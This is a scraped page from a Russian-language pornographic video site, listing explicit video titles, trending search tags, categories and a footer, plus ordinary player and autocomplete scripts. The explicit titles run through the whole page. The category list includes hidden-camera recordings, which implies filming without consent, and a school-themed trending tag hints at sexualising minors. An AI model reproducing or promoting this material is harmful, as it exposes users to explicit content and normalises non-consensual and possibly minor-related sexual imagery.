																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4963/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4963/650x366/5.jpg" alt="Бразилианка Лариса Мендес под пресом большого члена"  data-preview="https://huyamba.info/get_file/1/be01399282558886a66cf8634c89f76c/4000/4963/4963.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4963" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4963" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Бразилианка Лариса Мендес под пресом большого члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>209K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4239/" title="Анальная боль от большого толстого черного члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4239/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4239/650x366/15.jpg" alt="Анальная боль от большого толстого черного члена"  data-preview="https://huyamba.info/get_file/1/34b5e21c4749b735f4eeb85ce9f15a2c/4000/4239/4239.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4239" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4239" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальная боль от большого толстого черного члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>95K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7156/" title="Глубочайший минет для большого толстого члена и анилингус" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7156/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7156/650x366/7.jpg" alt="Глубочайший минет для большого толстого члена и анилингус"  data-preview="https://huyamba.info/get_file/1/a5e1ce5a2618c965c8a22d3a83986285/7000/7156/7156.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7156" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7156" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					44:38
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Глубочайший минет для большого толстого члена и анилингус</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>143K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3661/" title="Анальный секс большого члена с сисястой брюнеткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3661/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3661/650x366/7.jpg" alt="Анальный секс большого члена с сисястой брюнеткой"  data-preview="https://huyamba.info/get_file/1/d24dfa3809be97ac7ecbcf9c49d90205/3000/3661/3661.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3661" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3661" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					15:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальный секс большого члена с сисястой брюнеткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>51K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="17" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/запретный-связи/">
                    запретный связи
                </a>
                            <a class="tag" href="/search/anal-gay-porno/">
                    anal gay porno
                </a>
                            <a class="tag" href="/search/русские-тинки-анальный-дилдо/">
                    русские тинки анальный дилдо
                </a>
                            <a class="tag" href="/search/школа-школа-я-скучаю/">
                    школа школа я скучаю
                </a>
                            <a class="tag" href="/search/два-мужика-и-одна-женщина/">
                    два мужика и одна женщина
                </a>
                            <a class="tag" href="/search/русские-актрисы-голые-в-художественных-фильмах-проституки/">
                    русские актрисы голые в художественных фильмах проституки
                </a>
                            <a class="tag" href="/search/brazzers-@abigail.morris-мамки/">
                    brazzers @abigail.morris мамки
                </a>
                            <a class="tag" href="/search/чëрная-наездница/">
                    чëрная наездница
                </a>
                            <a class="tag" href="/search/anal-debut/">
                    anal debut
                </a>
                            <a class="tag" href="/search/подборка-женский-оргазм-экстазе/">
                    подборка женский оргазм экстазе
                </a>
                            <a class="tag" href="/search/dap-tap-anal/">
                    dap tap anal
                </a>
                            <a class="tag" href="/search/оргия-свадьба/">
                    оргия свадьба
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4926.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769161331"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769161331"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769161331"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
